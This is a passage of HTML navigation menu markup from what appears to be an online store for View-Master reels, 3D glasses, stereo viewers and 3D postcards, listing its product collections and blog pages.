              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/supplies" role="menuitem"  tabindex="-1">3D Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stereo-lenses" role="menuitem"  tabindex="-1">Stereo Lenses</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/books" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Books</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-books" role="menuitem"  tabindex="-1">View-Master Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-instruction-manuals" role="menuitem"  tabindex="-1">View-Master Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-books" role="menuitem"  tabindex="-1">General 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/how-to-3d-books" role="menuitem"  tabindex="-1">How-To 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/medical-3d-books" role="menuitem"  tabindex="-1">Medical 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/history-in-3d-books" role="menuitem"  tabindex="-1">History in 3D Books</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-news-journals" role="menuitem"  tabindex="-1">3D News &amp; Journals</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-bookmarks" aria-haspopup="true" aria-expanded="false" role="menuitem">Bookmarks, Magnets, Notebooks</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-bookmarks-1" role="menuitem"  tabindex="-1">3D Bookmarks</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-luggage-tags" role="menuitem"  tabindex="-1">3D Luggage Tags</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-magnets" role="menuitem"  tabindex="-1">3D Magnets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-notebooks" role="menuitem"  tabindex="-1">3D Notebooks</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/3d-phantograms" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Phantograms</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/phantograms" role="menuitem" tabindex="-1">Phantograms </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nude-phantograms" role="menuitem" tabindex="-1">Nude Phantograms</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/oh-wow-greeting-cards" role="menuitem"  tabindex="-1">Oh WOW Cards</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/eclipse-glasses-1"  role="menuitem">Solar Eclipse Glasses</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/3d-images-1"  role="menuitem">3D Images</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/stereorama-reels"  role="menuitem">Pin-Up-Risque</a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/other-3d-formats" aria-haspopup="true" aria-expanded="false" role="menuitem">Other Formats</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/brugiere-3d-format" role="menuitem"  tabindex="-1">Brugiere &amp; Lestrade</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/color-relief" role="menuitem"  tabindex="-1">Color Relief &amp; ROMO</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/meopta-reels" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Meopta Viewers &amp; Reels - Stereo-Rama</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/meopta-viewers-reels" role="menuitem" tabindex="-1">Meopta Viewers &amp; Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereo-rama-viewers-reels" role="menuitem" tabindex="-1">Stereo-Rama Viewers &amp; Reels</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/true-vue-cards" role="menuitem"  tabindex="-1">Tru-Vue Card Viewers &amp; Cards</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/tru-vue" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Tru-Vue Filmstrips</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus-tru-vue" role="menuitem" tabindex="-1">Animals, Zoos, Circus</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue-1" role="menuitem" tabindex="-1">Cartoons, Fairy Tales  </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities-u-s-tru-vue" role="menuitem" tabindex="-1">Cities - U.S. </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/depth-photograph" role="menuitem" tabindex="-1">Depth Photography</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tru-vue-filmstrips-national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons-fairy-tales-tru-vue" role="menuitem" tabindex="-1">Night Clubs, Events, Fairs </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-east-tru-vue" role="menuitem" tabindex="-1">U.S. - East </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/u-s-west-tru-vue" role="menuitem" tabindex="-1">U.S. - West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worldwide-tru-vue" role="menuitem" tabindex="-1">Worldwide </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-zoos-circus" role="menuitem" tabindex="-1">Tru-Vue Viewers</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/stori-view" role="menuitem"  tabindex="-1">Stori-View</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/other-image-formats" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Other Image Formats</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/novelview-viewers-filmstrips" role="menuitem" tabindex="-1">Novelview Viewers &amp; Filmstrips</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/newly-listed"  role="menuitem">NEWLY LISTED</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/view-master-bargain-packets-9-and-less"  role="menuitem">$9 Bargain View-Master packets</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" aria-haspopup="true" aria-expanded="false" role="menuitem">BLOG POSTS</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/pages/the-mysterious-case-of-captain-scarlet-and-the-mysterons" role="menuitem"  tabindex="-1">The Mysterious Case of Captain Scarlet and the Mysterons</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/earliest-view-master-packets" role="menuitem"  tabindex="-1">Earliest View-Master Packets - Stereo-Story Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/vieiwmaster-night-before-christmas-and-the-christmas-mouse" role="menuitem"  tabindex="-1">ViewMaster Night Before Christmas and the Christmas Mouse Reel</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/bubbled-reels" role="menuitem"  tabindex="-1">Bubbled Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/magnetized-red-tint-view-master-images" role="menuitem"  tabindex="-1">MAGENTIZED (FADED) RED TINT View-Master Images</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/the-tru-vue-company-of-rock-island-il" role="menuitem"  tabindex="-1">The Tru-Vue Company of Rock Island, IL</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/military-reels" role="menuitem"  tabindex="-1">Military Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/grading" role="menuitem"  tabindex="-1">Grading of View-Master Packets and Reels</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/novel-view" role="menuitem"  tabindex="-1">novel view</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/pan-pet" role="menuitem"  tabindex="-1">pan pet</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/pages/super-sounds-products" role="menuitem"  tabindex="-1">super sounds Products</a>
              
            </li>
          
        </ul>
      
    </li>
  
</ul>

          </nav>
        </div>

      </div>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
